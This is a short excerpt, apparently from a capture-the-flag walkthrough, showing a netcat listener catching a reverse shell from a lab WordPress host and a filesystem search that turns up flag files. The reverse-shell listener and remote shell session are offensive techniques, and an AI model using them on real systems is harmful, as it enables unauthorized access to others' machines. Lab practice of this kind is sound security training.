 ┌──(root㉿kali)-[~]
└─# nc -lvvp 4444
listening on [any] 4444 ...
192.168.232.154: inverse host lookup failed: Host name lookup failure
connect to [192.168.232.149] from (UNKNOWN) [192.168.232.154] 47503
/bin/sh: 0: can't access tty; job control turned off
$ find / -name *flag* 2>/dev/null
/proc/kpageflags
/proc/sys/kernel/acpi_video_flags
/var/www/html/wordpress/wp-content/uploads/2018/11/flag3.png
/var/www/html/wordpress/wp-includes/images/icon-pointer-flag-2x.png
/var/www/html/wordpress/wp-includes/images/icon-pointer-flag.png
/var/www/flag2.txt
/usr/include/x86_64-linux-gnu/asm/processor-flags.h
/usr/include/x86_64-linux-gnu/bits/waitflags.h
/usr/include/linux/kernel-page-flags.h
/usr/include/linux/tty_flags.h
/usr/lib/x86_64-linux-gnu/perl/5.20.2/bits/waitflags.ph
/usr/share/man/man3/fesetexceptflag.3.gz
/usr/share/man/man3/fegetexceptflag.3.gz
/usr/share/doc/apache2-doc/manual/tr/rewrite/flags.html
/usr/share/doc/apache2-doc/manual/ja/rewrite/flags.html
/usr/share/doc/apache2-doc/manual/ko/rewrite/flags.html
/usr/share/doc/apache2-doc/manual/zh-cn/rewrite/flags.html
/usr/share/doc/apache2-doc/manual/de/rewrite/flags.html
/usr/share/doc/apache2-doc/manual/es/rewrite/flags.html
/usr/share/doc/apache2-doc/manual/da/rewrite/flags.html
/usr/share/doc/apache2-doc/manual/pt-br/rewrite/flags.html
/usr/share/doc/apache2-doc/manual/fr/rewrite/flags.html
/usr/share/doc/apache2-doc/manual/en/rewrite/flags.html
/sys/devices/pci0000:00/0000:00:11.0/0000:02:01.0/net/eth0/flags
/sys/devices/virtual/net/lo/flags
/sys/devices/platform/serial8250/tty/ttyS0/flags
/sys/devices/platform/serial8250/tty/ttyS1/flags